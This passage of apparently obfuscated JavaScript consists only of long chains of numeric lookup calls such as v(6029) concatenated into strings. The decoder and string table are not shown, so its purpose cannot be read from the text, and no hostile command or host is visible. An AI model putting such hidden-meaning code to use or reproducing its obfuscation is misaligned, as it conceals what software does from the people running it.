v(6029) + v(27898) + v(31805) + v(30774) + v(9001) + v(12360) + v(16285) + v(12976) + v(327) + v(14169) + v(11354) + v(26875) + v(32112) + v(21860) + v(8272) + v(20044) + v(1990) + v(31988) + v(1908) + v(1080) + v(34178) + v(26904) + v(37376) + v(6895) + v(9104) + v(15287) + v(21905) + v(11762)) + (v(28347) + v(1710) + v(5639) + v(36820) + v(26529) + v(36557) + v(31352) + v(23525) + v(26330) + v(26792) + v(7267) + v(35394) + v(34916) + v(18667) + v(30270) + v(12118) + v(39752) + v(3949) + v(21402) + v(8043) + v(37695) + v(35447) + v(9292) + v(14516) + v(4787) + v(39769) + v(32305) + v(29766) + v(23238) + v(15366) + v(31595) + v(26687) + v(12107) + v(13972) + v(26551) + v(36800) + v(1330) + v(38747) + v(22381) + v(22330) + v(38245) + v(33650) + v(30327) + v(1027) + v(5697) + v(37835) + v(22508) + v(28854) + v(22091) + v(32312) + v(21191) + v(12717) + v(28407) + v(32488) + v(12038) + v(361) + v(17574) + v(8748) + v(4760) + v(20975) + v(35e3) + v(24339) + v(34207) + v(38944) + v(6890) + v(31988) + v(1908) + v(1080) + v(34178) + v(26904) + v(26152) + v(7967) + v(8484) + v(10276) + v(8508) + v(11608) + v(20637) + v(4177) + v(16743) + v(38939) + v(23816) + v(37223) + v(16135) + v(12496) + v(7502) + v(16380) + v(4767) + v(4671) + v(28594) + v(6675) + v(6029) + v(27898) + v(31805) + v(30774) + v(9001) + v(12360) + v(36118) + v(4951) + v(30213) + v(4898)) + (v(20072) + v(9083) + v(17886) + v(25126) + v(29433) + v(15892) + v(7281) + v(4616) + v(38076) + v(18980) + v(38933) + v(18668) + v(8209) + v(16026) + v(30824) + v(35441) + v(10273) + v(26687) + v(12107) + v(13972) + v(26551) + v(36800) + v(38549) + v(22843) + v(27953) + v(912) + v(16561) + v(11253) + v(23548) + v(7693) + v(19884) + v(4750) + v(39401) + v(1756) + v(4511) + v(10386) + v(27277) + v(8869) + v(19320) + v(6005) + v(34264) + v(30080) + v(26307) + v(2644) + v(27634) + v(19810) + v(25642) + v(12733) + v(17158) + v(5209) + v(11569) + v(6982) + v(17417) + v(20845) + v(9060) + v(10733) + v(23230) + v(13468) + v(2995) + v(703) + v(17516) + v(32457) + v(568) + v(23286) + v(22992) + v(9769) + v(5297) + v(34738) + v(9252) + v(23159) + v(25532) + v(9331) + v(288) + v(19212) + v(25228) + v(2258) + v(35002) + v(33191) + v(1696) + v(29065) + v(31493) + v(20041) + v(14568) + v(3834) + v(2344) + v(17986) + v(1579) + v(9522) + v(22681) + v(31319) + v(27564) + v(38725) + v(7843) + v(37613) + v(27062) + v(20353) + v(25250) + v(1012) + v(8581) + v(23512)) + (v(33921) + v(28164) + v(20374) + v(29804) + v(13654) + v(22815) + v(26981) + v(32950) + v(20391) + v(16876) + v(5461) + v(19587) + v(7228) + v(8379) + v(5522) + v(29836) + v(6015) + v(18919) + v(20442) + v(38316) + v(3934) + v(38769) + v(9811) + v(27665) + v(18793) + v(22451) + v(33254) + v(22554) + v(7347) + v(22241) + v(39181) + v(5677) + v(30642) + v(16529) + v(21994) + v(15704) + v(1625) + v(14947) + v(13014) + v(29536) + v(26727) + v(15604) + v(15813) + v(7631) + v(21117) + v(21213) + v(25593) + v(27334) + v(9406) + v(32950) + v(20391) + v(16876) + v(5461) + v(19587) + v(573) + v(25851) + v(32826) + v(13787) + v(17662) + v(18859) + v(18935) + v(17145) + v(15382) + v(27613) + v(1213) + v(2387) + v(35309) + v(14893) + v(26634) + v(31971) + v(6935) + v(21011) + v(22259) + v(8302) + v(11356) + v(30378) + v(30775) + v(9334) + v(39032) + v(39149) + v(435) + v(35281) + v(21400) + v(3747) + v(19249) + v(28401) + v(9913) + v(9991) + v(12375) + v(9542) + v(12363) + v(26320) + v(15594) + v(15615) + v(21972) + v(3035) + v(36903) + v(24038) + v(10294) + v(19352)) + (v(28559) + v(33107) + v(39752) + v(39583) + v(20794) + v(38781) + v(31895) + v(19250) + v(20019) + v(19212) + v(25228) + v(2258) + v(35002) + v(33191) + v(22809) + v(18581) + v(12882) + v(26116) + v(35987) + v(15874) + v(32874) + v(30143) + v(32004) + v(13511) + v(30218) + v(26900) + v(30654) + v(38590) + v(27538) + v(5586) + v(2158) + v(26725) + v(1007) + v(34076) + v(23206) + v(30418) + v(33816) + v(2522) + v(35278) + v(33688) + v(18783) + v(29069) + v(38276) + v(22364) + v(15246) + v(39862) + v(10196) + v(37122) + v(2975) + v(33455) + v(37018) + v(29919) + v(34419) + v(14501) + v(23406) + v(12936) + v(9431) + v(35755) + v(29105) + v(22406) + v(11696) + v(18206) + v(35309) + v(14893) + v(26634) + v(31971) + v(6935) + v(24551) + v(32792) + v(32513) + v(11356) + v(30378) + v(30775) + v(9334) + v(39032) + v(39149) + v(33223) + v(35950) + v(36881) + v(19692) + v(19206) + v(21983) + v(9328) + v(16589) + v(19398) + v(8297) + v(12508) + v(34135) + v(2874) + v(11401) + v(35362) + v(9680) + v(33422) + v(26863) + v(24979) + v(19059) + v(32989) + v(13787) + v(17662) + v(18859)) + (v(18935) + v(17145) + v(15382) + v(837) + v(32720) + v(13445) + v(9835) + v(32653) + v(13683) + v(10752) + v(16681) + v(20009) + v(32985) + v(7167) + v(36333) + v(26686) + v(19476) + v(20082) + v(32191) + v(28699) + v(29376) + v(7201) + v(20658) + v(10316) + v(11477) + v(10850) + v(37072) + v(19928) + v(426) + v(12481) + v(21234) + v(31934) + v(14756) + v(27224) + v(35762) + v(10647) + v(39117) + v(39371) + v(9578) + v(34644) + v(8478) + v(38340) + v(30255) + v(3871) + v(36896) + v(26795) + v(429) + v(37188) + v(7790) + v(5960) + v(1203) + v(4439) + v(35079) + v(6052) + v(19621) + v(30998) + v(1061) + v(14995) + v(545) + v(38460) + v(704) + v(13468) + v(2995) + v(703) + v(17516) + v(32457) + v(8753) + v(1798) + v(17943) + v(12091) + v(6029) + v(13335) + v(32635) + v(25521) + v(11396) + v(34218) + v(13318) + v(19602) + v(33343) + v(6810) + v(18378) + v(7609) + v(32459) + v(38477) + v(16185) + v(32556) + v(25236) + v(35206) + v(1146) + v(11074) + v(29179) + v(3563) + v(34262) + v(7390) + v(13713) + v(36900) + v(26920) + v(35563) + v(15467) + v(4092)) + (v(8467) + v(37859) + v(11825) + v(6095) + v(5118) + v(37620) + v(25976) + v(8343) + v(1860) + v(36829) + v(30401) + v(29526) + v(35924) + v(29678) + v(244) + v(39309) + v(23039) + v(21144) + v(3164) + v(39212) + v(4041) + v(1123) + v(39396) + v(19844) + v(28145) + v(30075) + v(33158) + v(38920) + v(12809) + v(21315) + v(32668) + v(18937) + v(14633) + v(10850) + v(37072) + v(19928) + v(426) + v(12481) + v(21234) + v(24940) + v(39876) + v(1780) + v(24096) + v(38749) + v(3446) + v(33492) + v(37698) + v(20205) + v(1467) + v(33913) + v(32966) + v(3871) + v(36896) + v(26795) + v(429) + v(37188) + v(7790) + v(31475) + v(29814) + v(38014) + v(33367) + v(27248) + v(17778) + v(35063) + v(5197) + v(33753) + v(26754) + v(6214) + v(8407) + v(19654) + v(21588) + v(24397) + v(19367) + v(38255) + v(34940) + v(26497) + v(31391) + v(3689) + v(11356) + v(30378) + v(30775) + v(9334) + v(39032) + v(39149) + v(35662) + v(34922) + v(2787) + v(20041) + v(14568) + v(3834) + v(2344) + v(17986) + v(13809) + v(8924) + v(5851) + v(4204) + v(8764) + v(797) + v(19788) + v(1189)) + (v(32657) + v(10589) + v(32412) + v(26879) + v(32244) + v(32581) + v(19130) + v(8177) + v(14696) + v(3800) + v(13501) + v(26806) + v(34857) + v(1533) + v(6540) + v(4676) + v(34313) + v(3299) + v(29070) + v(1831) + v(28731) + v(30814) + v(39396) + v(31785) + v(15051) + v(20501) + v(31805) + v(2841) + v(21069) + v(35350) + v(16822) + v(27107) + v(27332) + v(34717) + v(22300) + v(26674) + v(28084) + v(18162) + v(29032) + v(33924) + v(23036) + v(12089) + v(37165) + v(38057) + v(11785) + v(7124) + v(38679) + v(15031) + v(8804) + v(22271) + v(39222) + v(9669) + v(1678) + v(24011) + v(27475) + v(32784) + v(34030) + v(8876) + v(10845) + v(19300) + v(14152) + v(15642) + v(9398) + v(10070) + v(16870) + v(22693) + v(37906) + v(7907) + v(33342) + v(29981) + v(3274) + v(9052) + v(37148) + v(14605) + v(39501) + v(12654) + v(7800) + v(34327) + v(2490) + v(22788) + v(38259) + v(29797) + v(37554) + v(20270) + v(22135) + v(399) + v(10185) + v(5296) + v(7634) + v(15517) + v(37494) + v(31883) + v(37768) + v(14893) + v(10611) + v(5057) + v(3146) + v(35117) + v(39100) + v(866)) + (v(6029) + v(27898) + v(31805) + v(30774) + v(9001) + v(14035) + v(22836) + v(22920) + v(4680) + v(31390) + v(38312) + v(19303) + v(38280) + v(12060) + v(26138) + v(1858) + v(15696) + v(31448) + v(10235) + v(10850) + v(37706) + v(8833) + v(17193) + v(26235) + v(27318) + v(12201) + v(21833) + v(12753) + v(15921) + v(27540) + v(32635) + v(35101) + v(31517) + v(27054) + v(35175) + v(19134) + v(12615) + v(36868) + v(39352) + v(20923) + v(32271) + v(21157) + v(5674) + v(10187) + v(33311) + v(28948) + v(9874) + v(11827) + v(601) + v(15656) + v(30011) + v(26894) + v(25009) + v(11099) + v(26816) + v(14324) + v(28711) + v(21846) + v(22204) + v(28856) + v(21251) + v(25617) + v(5420) + v(10348) + v(16834) + v(30204) + v(37459) + v(21983) + v(20039) + v(12084) + v(20078) + v(28142) + v(8417) + v(33413) + v(11221) + v(3945) + v(37107) + v(36898) + v(7881) + v(3606) + v(35610) + v(11521) + v(30309) + v(25273) + v(5791) + v(34015) + v(29779) + v(17655) + v(26831) + v(5647) + v(3085) + v(35749) + v(2833) + v(3579) + v(5458) + v(13336) + v(39670) + v(28129) + v(4311) + v(39506)) + (v(21803) + v(17532) + v(29509) + v(247) + v(38162) + v(39292) + v(29497) + v(28374) + v(7905) + v(12784) + v(12147) + v(1614) + v(38312) + v(19303) + v(38280) + v(12060) + v(26138) + v(1858) + v(37197) + v(31486) + v(23013) + v(22330) + v(38245) + v(33650) + v(30327) + v(1027) + v(5697) + v(9548) + v(20452) + v(25665) + v(37637) + v(32364) + v(4940) + v(38115) + v(30990) + v(10682) + v(12859) + v(38282) + v(26118) + v(29415) + v(16645) + v(28510) + v(20614) + v(9109) + v(25807) + v(22407) + v(29255) + v(37593) + v(11589) + v(8354) + v(1549) + v(26850) + v(699) + v(8732) + v(39108) + v(19579) + v(39782) + v(39432) + v(18385) + v(28917) + v(5800) + v(27112) + v(20224) + v(23390) + v(16870) + v(8262) + v(8381) + v(15666) + v(1680) + v(6906) + v(3681) + v(39431) + v(31880) + v(5424) + v(25928) + v(26758) + v(19792) + v(33650) + v(2631) + v(16421) + v(6283) + v(25428) + v(3791) + v(30464) + v(7517) + v(21461) + v(24471) + v(6661) + v(2019) + v(24724) + v(35610) + v(22608) + v(15973) + v(4610) + v(31927) + v(4417) + v(11643) + v(3683) + v(11116) + v(1858)) + (v(23686) + v(25567) + v(30116) + v(31046) + v(15921) + v(5103) + v(27764) + v(9692) + v(21589) + v(1100) + v(5664) + v(37656) + v(2620) + v(5104) + v(2874) + v(11401) + v(35362) + v(9680) + v(33422) + v(26863) + v(37560) + v(24615) + v(8329) + v(21656) + v(30235) + v(32736) + v(5031) + v(30690) + v(28742) + v(10187) + v(8314) + v(28991) + v(25821) + v(11813) + v(25446) + v(30982) + v(15593) + v(32829) + v(20469) + v(18968) + v(4288) + v(34770) + v(10336) + v(16523) + v(38892) + v(38969) + v(8731) + v(39131) + v(18044) + v(10505) + v(9186) + v(32309) + v(35309) + v(14893) + v(26634) + v(31971) + v(6935) + v(12201) + v(17503) + v(36690) + v(22165) + v(5216) + v(27523) + v(38657) + v(21254) + v(33025) + v(14152) + v(35057) + v(6831) + v(12564) + v(39696) + v(14941) + v(6885) + v(28811) + v(31522) + v(4001) + v(8937) + v(17863) + v(24564) + v(33740) + v(18870) + v(29496) + v(17902) + v(35113) + v(24928) + v(31599) + v(2811) + v(29789) + v(9122) + v(19654) + v(21588) + v(24397) + v(19367) + v(38255) + v(34940) + v(35675) + v(17847) + v(25615) + v(26727) + v(15604)) + (v(15813) + v(7631) + v(21117) + v(21213) + v(4575) + v(10811) + v(33013) + v(37088) + v(4681) + v(8005) + v(9306) + v(37614) + v(30137) + v(39499) + v(33249) + v(3767) + v(30968) + v(12692) + v(39245) + v(17091) + v(15375) + v(16715) + v(33750) + v(37900) + v(27476) + v(34222) + v(15598) + v(33051) + v(34030) + v(32057) + v(37960) + v(8792) + v(35175) + v(38512) + v(19688) + v(39767) + v(23039) + v(21144) + v(3164) + v(39212) + v(4041) + v(38809) + v(39437) + v(38085) + v(1215) + v(29042) + v(32675) + v(24602) + v(16395) + v(3353) + v(32852) + v(21230) + v(18396) + v(8416) + v(11988) + v(527) + v(15554) + v(27111) + v(35343) + v(23624) + v(24072) + v(23188) + v(496) + v(2831) + v(20461) + v(18851) + v(38945) + v(22305) + v(23263) + v(14635) + v(22719) + v(19939) + v(9298) + v(36557) + v(13079) + v(28983) + v(1569) + v(5051) + v(16096) + v(14280) + v(20776) + v(35944) + v(22747) + v(37888) + v(8410) + v(13924) + v(740) + v(25908) + v(19611) + v(23207) + v(20411) + v(9332) + v(446) + v(5869) + v(30368) + v(31288) + v(26646) + v(20304) + v(11044) + v(28852)) + (v(27920) + v(39183) + v(35764) + v(19730) + v(37270) + v(8519) + v(8351) + v(35117) + v(37518) + v(6485) + v(30948) + v(3622) + v(4828) + v(7216) + v(26892) + v(28212) + v(29454) + v(31830) + v(39354) + v(28913) + v(15051) + v(20501) + v(31805) + v(2841) + v(21069) + v(35350) + v(27682) + v(20562) + v(32186) + v(23065) + v(19792) + v(33650) + v(2631) + v(16421) + v(6283) + v(25428) + v(8637) + v(7821) + v(13503) + v(9769) + v(5297) + v(34738) + v(9252) + v(23159) + v(7634) + v(4388) + v(3989) + v(9540) + v(29925) + v(17815) + v(17115) + v(34312) + v(31359) + v(18891) + v(30010) + v(33659) + v(37732) + v(1387) + v(30057) + v(25142) + v(23993) + v(3262) + v(38045) + v(38142) + v(30165) + v(32035) + v(23783) + v(35663) + v(9003) + v(23169) + v(18645) + v(13460) + v(18951) + v(3902) + v(7978) + v(30332) + v(28344) + v(13357) + v(7791) + v(460) + v(28352) + v(11334) + v(8146) + v(12266) + v(31919) + v(13554) + v(9038) + v(24845) + v(26759) + v(11713) + v(29728) + v(36109) + v(35639) + v(39141) + v(3213) + v(34991) + v(33632) + v(7065) + v(39497) + v(37411)) + (v(6871) + v(36580) + v(30165) + v(32035) + v(23783) + v(35663) + v(9003) + v(36093) + v(18645) + v(13460) + v(10244) + v(5809) + v(6104) + v(21812) + v(27243) + v(37320) + v(26628) + v(9429) + v(17204) + v(27195) + v(18585) + v(30460) + v(24650) + v(13062) + v(14832) + v(26514) + v(7859) + v(36612) + v(3468) + v(1823) + v(19283) + v(33225) + v(12246) + v(14359) + v(7715) + v(16037) + v(29628) + v(16040) + v(12103) + v(20206) + v(37363) + v(37488) + v(36933) + v(8191) + v(1395) + v(828) + v(34426) + v(39313) + v(6357) + v(22293) + v(5684) + v(34158) + v(818) + v(19608) + v(4362) + v(26757) + v(1199) + v(26167) + v(13085) + v(21894) + v(5176) + v(34336) + v(27786) + v(17133) + v(2315) + v(5933) + v(11912) + v(33864) + v(6577) + v(37e3) + v(14163) + v(18089) + v(32179) + v(32494) + v(13684) + v(8486) + v(13958) + v(21207) + v(2600) + v(2910) + v(22154) + v(1501) + v(1184) + v(13875) + v(19282) + v(34947) + v(22738) + v(7293) + v(23823) + v(39535) + v(30394) + v(1535) + v(22440) + v(30014) + v(12501) + v(14843) + v(21853) + v(37997) + v(28532) + v(8783)) + (v(32783) + v(3341) + v(33432) + v(21344) + v(9079) + v(25937) + v(27788) + v(37874) + v(15019) + v(26289) + v(12404) + v(39340) + v(20451) + v(27543) + v(25193) + v(36438) + v(36842) + v(39036) + v(7271) + v(37565) + v(28513) + v(23421) + v(30084) + v(18887) + v(31863) + v(19102) + v(26760) + v(711) + v(9996) + v(11234) + v(3229) + v(38408) + v(33470) + v(13206) + v(16333) + v(26372) + v(17566) + v(23894) + v(14155) + v(27819) + v(32713) + v(19503) + v(38348) + v(16655) + v(3048) + v(15436) + v(30271) + v(37023) + v(33339) + v(25137) + v(12265) + v(29955) + v(33594) + v(23622) + v(24361) + v(7686) + v(754) + v(36577) + v(10937) + v(25864) + v(22106) + v(16677) + v(9918) + v(33509) + v(12782) + v(35536) + v(12317) + v(12698) + v(7632) + v(37968) + v(17136) + v(3100) + v(5599) + v(23061) + v(11624) + v(19463) + v(25147) + v(4255) + v(752) + v(15476) + v(13867) + v(28761) + v(31851) + v(34657) + v(8530) + v(32543) + v(2878) + v(16969) + v(22851) + v(10659) + v(21794) + v(17815) + v(17115) + v(34312) + v(31359) + v(18891) + v(30010) + v(10442) + v(5342) + v(30578)) + (v(34898) + v(22293) + v(5684) + v(37737) + v(818) + v(14067) + v(37704) + v(15665) + v(20620) + v(5013) + v(36592) + v(39839) + v(33093) + v(12124) + v(9793) + v(21700) + v(5645) + v(35718) + v(26113) + v(12097) + v(18622) + v(26019) + v(10950) + v(11366) + v(39006) + v(710) + v(4160) + v(34721) + v(24024) + v(22580) + v(14768) + v(24844) + v(6413) + v(4523) + v(24481) + v(30562) + v(21856) + v(27403) + v(23957) + v(34727) + v(37689) + v(17486) + v(38104) + v(32716) + v(38604) + v(32329) + v(23859) + v(28102) + v(15030) + v(23900) + v(28079) + v(20936) + v(19087) + v(6601) + v(19618) + v(13398) + v(29958) + v(8993) + v(36458) + v(12342) + v(19603) + v(12729) + v(18364) + v(2978) + v(11037) + v(19734) + v(671) + v(27848) + v(979) + v(13123) + v(18102) + v(3228) + v(31347) + v(39365) + v(1701) + v(1827) + v(4056) + v(13161) + v(34723) + v(16954) + v(8779) + v(32125) + v(36846) + v(35013) + v(11945) + v(20790) + v(14577) + v(37983) + v(35089) + v(35438) + v(27200) + v(18776) + v(8761) + v(6308) + v(3925) + v(39585) + v(17942) + v(14775) + v(1251) + v(20074)) + (v(25382) + v(8586) + v(11733) + v(9970) + v(21773) + v(23436) + v(32811) + v(20157) + v(3962) + v(28936) + v(29053) + v(16580) + v(32389) + v(16994) + v(4171) + v(4758) + v(17318) + v(34501) + v(1551) + v(2192) + v(16975) + v(19949) + v(8701) + v(34829) + v(26032) + v(17682) + v(38654) + v(25204) + v(7707) + v(13605) + v(35203) + v(8834) + v(36476) + v(19016) + v(31932) + v(8658) + v(33217) + v(29491) + v(30203) + v(8231) + v(32386) + v(9244) + v(15533) + v(11426) + v(24082) + v(32965) + v(27549) + v(1824) + v(4963) + v(33111) + v(34006) + v(2723) + v(20173) + v(26163) + v(33721) + v(25756) + v(28442) + v(28323) + v(20130) + v(22012) + v(35149) + v(37831) + v(32077) + v(38958) + v(28657) + v(5509) + v(30977) + v(12036) + v(1580) + v(39768) + v(19827) + v(3955) + v(36285) + v(7473) + v(7345) + v(39487) + v(34110) + v(8443) + v(39303) + v(39081) + v(35159) + v(13538) + v(29538) + v(27100) + v(21394) + v(6905) + v(2772) + v(36223) + v(7464) + v(763) + v(4142) + v(6419) + v(19013) + v(39646) + v(33217) + v(29491) + v(30203) + v(8231) + v(32386) + v(24599)) + (v(19157) + v(23404) + v(18604) + v(23081) + v(28079) + v(20936) + v(19087) + v(6601) + v(19618) + v(13398) + v(29958) + v(8993) + v(16386) + v(8509) + v(11124) + v(29898) + v(14284) + v(7588) + v(27187) + v(12588) + v(6306) + v(2336) + v(36683) + v(23172) + v(27710) + v(24969) + v(29706) + v(28549) + v(15525) + v(23534) + v(11903) + v(5441) + v(21089) + v(5736) + v(6126) + v(38761) + v(4557) + v(16142) + v(16197) + v(10843) + v(35482) + v(24557) + v(13560) + v(39267) + v(22617) + v(32099) + v(29411) + v(26854) + v(5269) + v(8926) + v(16058) + v(1599) + v(7203) + v(18449) + v(13287) + v(1090) + v(17807) + v(35997) + v(32520) + v(23113) + v(5909) + v(27327) + v(38671) + v(2379) + v(12582) + v(973) + v(16332) + v(8421) + v(34020) + v(37057) + v(35861) + v(14857) + v(26658) + v(577) + v(10310) + v(18249) + v(20395) + v(38435) + v(8982) + v(20067) + v(23936) + v(23208) + v(27434) + v(16383) + v(1334) + v(21252) + v(8202) + v(4080) + v(38277) + v(22977) + v(16032) + v(33524) + v(30282) + v(21452) + v(26335) + v(39186) + v(21518) + v(556) + v(8851) + v(25717)) + (v(24514) + v(21805) + v(23178) + v(3571) + v(27483) + v(10184) + v(621) + v(13535) + v(34725) + v(13736) + v(17321) + v(29932) + v(20450) + v(27047) + v(10731) + v(15935) + v(8808) + v(9665) + v(18508) + v(36917) + v(14970) + v(30790) + v(14936) + v(2128) + v(8880) + v(30426) + v(28541) + v(37265) + v(26125) + v(11452) + v(7824) + v(4430) + v(27948) + v(21871) + v(26130) + v(9912) + v(1157) + v(19990) + v(7478) + v(16830) + v(27959) + v(21295) + v(33742) + v(9699) + v(8910) + v(21457) + v(16050) + v(5180) + v(658) + v(37292) + v(26341) + v(4747) + v(19776) + v(6523) + v(8801) + v(15577) + v(39529) + v(28252) + v(25423) + v(20868) + v(2672) + v(28704) + v(34870) + v(20196) + v(28179) + v(17491) + v(27618) + v(24864) + v(5362) + v(25776) + v(36652) + v(33673) + v(27002) + v(5854) + v(35953) + v(27330) + v(29510) + v(34124) + v(3794) + v(23939) + v(11700) + v(18995) + v(13287) + v(7261) + v(16214) + v(35908) + v(18031) + v(35979) + v(23138) + v(33996) + v(14412) + v(37255) + v(32662) + v(8550) + v(4788) + v(23998) + v(23157) + v(34880) + v(27517) + v(23568)) + (v(17601) + v(23116) + v(21447) + v(20227) + v(6835) + v(4344) + v(13428) + v(12318) + v(34176) + v(7e3) + v(23071) + v(37423) + v(13505) + v(25776) + v(36652) + v(33673) + v(27002) + v(5854) + v(35953) + v(27330) + v(29510) + v(34124) + v(3794) + v(23939) + v(11700) + v(18995) + v(13287) + v(7261) + v(36749) + v(38398) + v(7192) + v(31084) + v(37668) + v(22610) + v(10054) + v(22398) + v(19251) + v(17575) + v(26247) + v(31224) + v(23180) + v(23862) + v(25695) + v(19697) + v(37156) + v(24860) + v(22504) + v(8117) + v(38122) + v(26006) + v(1044) + v(20067) + v(23936) + v(23049) + v(39549) + v(2968) + v(32662) + v(8550) + v(4788) + v(23998) + v(23157) + v(34880) + v(27517) + v(23568) + v(17601) + v(23116) + v(21447) + v(20227) + v(6835) + v(4344) + v(36501) + v(27433) + v(22008) + v(34735) + v(29086) + v(6178) + v(22321) + v(18510) + v(4651) + v(1532) + v(16701) + v(19969) + v(15237) + v(14361) + v(22462) + v(10431) + v(24056) + v(17524) + v(14852) + v(10564) + v(27066) + v(26943) + v(32525) + v(24395) + v(25005) + v(38900) + v(35551) + v(24216) + v(11398) + v(36819)) + (v(28905) + v(18492) + v(13389) + v(1121) + v(15740) + v(33327) + v(35824) + v(35379) + v(37841) + v(30922) + v(27928) + v(5555) + v(13712) + v(27801) + v(18936) + v(6240) + v(38912) + v(29486) + v(20243) + v(6671) + v(38783) + v(8952) + v(5137) + v(15254) + v(5163) + v(26923) + v(3212) + v(10163) + v(29420) + v(33955) + v(14592) + v(39249) + v(18154) + v(28414) + v(22761) + v(12039) + v(18522) + v(23037) + v(32748) + v(1600) + v(19086) + v(6087) + v(8777) + v(8029) + v(10739) + v(8938) + v(21942) + v(2507) + v(19450) + v(6872) + v(12206) + v(11064) + v(17178) + v(27016) + v(26382) + v(24558) + v(14626) + v(20038) + v(28175) + v(30145) + v(7080) + v(17438) + v(1909) + v(3609) + v(36406) + v(32714) + v(6155) + v(1057) + v(9010) + v(35233) + v(32210) + v(6491) + v(6164) + v(11245) + v(39111) + v(38008) + v(1173) + v(10771) + v(37421) + v(26405) + v(18528) + v(18983) + v(8983) + v(3543) + v(24834) + v(10655) + v(12883) + v(12760) + v(12372) + v(38424) + v(28369) + v(6976) + v(23292) + v(9631) + v(39223) + v(32991) + v(8357) + v(15823) + v(25955) + v(8515)) + (v(1058) + v(21107) + v(23333) + v(6959) + v(19093) + v(37657) + v(2181) + v(27092) + v(11958) + v(39304) + v(30524) + v(15033) + v(17762) + v(15201) + v(28085) + v(38178) + v(24241) + v(6396) + v(11971) + v(7764) + v(34070) + v(410) + v(34574) + v(22007) + v(39235) + v(19749) + v(13903) + v(16957) + v(31566) + v(29973) + v(17223) + v(16494) + v(39598) + v(30333) + v(5852) + v(25058) + v(4294) + v(37962) + v(23396) + v(32791) + v(24233) + v(39127) + v(22949) + v(34833) + v(30020) + v(9788) + v(8706) + v(31048) + v(38377) + v(35826) + v(27405) + v(8277) + v(18140) + v(17575) + v(26247) + v(31224) + v(23180) + v(23862) + v(25695) + v(19697) + v(37156) + v(24860) + v(22504) + v(8117) + v(38122) + v(14043) + v(27184) + v(20595) + v(24532) + v(16620) + v(4641) + v(2337) + v(27627) + v(5356) + v(33491) + v(12094) + v(18847) + v(38005) + v(18513) + v(13138) + v(22231) + v(38852) + v(4126) + v(13334) + v(29174) + v(28545) + v(38787) + v(644) + v(849) + v(7923) + v(35844) + v(33085) + v(4872) + v(7158) + v(5003) + v(5076) + v(12552) + v(25758) + v(39548) + v(1309)) + (v(20221) + v(27897) + v(13670) + v(33458) + v(30125) + v(4152) + v(5569) + v(27361) + v(8310) + v(20927) + v(26050) + v(33957) + v(14849) + v(28109) + v(10207) + v(20877) + v(39350) + v(27472) + v(7300) + v(5370) + v(1654) + v(22671) + v(29625) + v(17279) + v(1185) + v(7934) + v(12825) + v(37032) + v(35940) + v(13402) + v(13095) + v(9777) + v(19386) + v(36251) + v(17835) + v(1305) + v(30279) + v(8556) + v(25634) + v(10522) + v(16046) + v(34478) + v(21244) + v(29747) + v(14832) + v(39377) + v(2346) + v(30667) + v(33790) + v(34891) + v(25011) + v(6468) + v(28762) + v(18753) + v(38672) + v(8035) + v(2224) + v(30619) + v(4958) + v(17073) + v(37796) + v(29501) + v(18989) + v(1205) + v(27681) + v(17094) + v(3908) + v(23551) + v(2544) + v(36626) + v(39570) + v(7916) + v(690) + v(36747) + v(26148) + v(35248) + v(15173) + v(23439) + v(26993) + v(4229) + v(26271) + v(32414) + v(21421) + v(14902) + v(24475) + v(32383) + v(5840) + v(878) + v(12846) + v(29033) + v(20252) + v(10602) + v(12992) + v(37955) + v(13750) + v(39790) + v(1749) + v(26426) + v(14955) + v(16053)) + (v(15261) + v(12494) + v(3566) + v(17127) + v(24809) + v(26495) + v(15442) + v(38167) + v(9630) + v(34769) + v(30526) + v(14171) + v(35524) + v(9528) + v(16613) + v(11300) + v(28243) + v(18731) + v(23555) + v(13729) + v(34085) + v(33505) + v(27527) + v(9820) + v(1498) + v(11017) + v(1084) + v(21303) + v(30245) + v(31244) + v(23298) + v(12415) + v(26103) + v(31615) + v(5146) + v(28130) + v(35940) + v(36639) + v(8640) + v(29108) + v(14438) + v(19103) + v(18290) + v(1412) + v(22849) + v(10026) + v(12923) + v(39792) + v(9831) + v(5300) + v(38332) + v(24536) + v(34685) + v(16600) + v(35872) + v(33965) + v(17788) + v(14001) + v(5379) + v(27623) + v(5950) + v(34459) + v(5195) + v(293) + v(15002) + v(32838) + v(27782) + v(33744) + v(29125) + v(39302) + v(11815) + v(19042) + v(25728) + v(5594) + v(19770) + v(28168) + v(33727) + v(2887) + v(5990) + v(33521) + v(19751) + v(1666) + v(8436) + v(38812) + v(4754) + v(19253) + v(25917) + v(8791) + v(13818) + v(32568) + v(37389) + v(27987) + v(7484) + v(15144) + v(9588) + v(34380) + v(9606) + v(34238) + v(12225) + v(32024)) + (v(20599) + v(2725) + v(38633) + v(23738) + v(10894) + v(3067) + v(11932) + v(18445) + v(14332) + v(38875) + v(11705) + v(4136) + v(12834) + v(11372) + v(16124) + v(1743) + v(3773) + v(25298) + v(21713) + v(20462) + v(16698) + v(30161) + v(38002) + v(6204) + v(37640) + v(4888) + v(37472) + v(19719) + v(24707) + v(35670) + v(16195) + v(2311) + v(13051) + v(16119) + v(8612) + v(13604) + v(12818) + v(24579) + v(24350) + v(4582) + v(31562) + v(8890) + v(32806) + v(6647) + v(36879) + v(4980) + v(2214) + v(7983) + v(5897) + v(31258) + v(15975) + v(27367) + v(32728) + v(32892) + v(22925) + v(23457) + v(12338) + v(38928) + v(26122) + v(27128) + v(20940) + v(27910) + v(23166) + v(11993) + v(37885) + v(25394) + v(12792) + v(23616) + v(19366) + v(17644) + v(27230) + v(37750) + v(5148) + v(11976) + v(21896) + v(8171) + v(15940) + v(2936) + v(12591) + v(31248) + v(24475) + v(30134) + v(5840) + v(878) + v(12846) + v(29033) + v(20252) + v(10602) + v(12992) + v(37955) + v(13750) + v(39790) + v(1749) + v(26426) + v(14955) + v(16053) + v(15261) + v(12494) + v(3566) + v(29292)) + (v(11629) + v(19532) + v(19170) + v(37090) + v(19989) + v(14083) + v(5329) + v(31992) + v(2652) + v(16325) + v(10881) + v(21832) + v(4123) + v(32222) + v(5323) + v(26143) + v(37051) + v(11940) + v(12393) + v(22877) + v(888) + v(12693) + v(4845) + v(36559) + v(24386) + v(36057) + v(1314) + v(29119) + v(3772) + v(21937) + v(37843) + v(6399) + v(10993) + v(20679) + v(4124) + v(16531) + v(29754) + v(6733) + v(35282) + v(32482) + v(38498) + v(27845) + v(2053) + v(26227) + v(9897) + v(12988) + v(30073) + v(12958) + v(12139) + v(8030) + v(23878) + v(31297) + v(2998) + v(11757) + v(9079) + v(29024) + v(22562) + v(12445) + v(23853) + v(14051) + v(32212) + v(24609) + v(3102) + v(32436) + v(29664) + v(22980) + v(36833) + v(20179) + v(1020) + v(7411) + v(31538) + 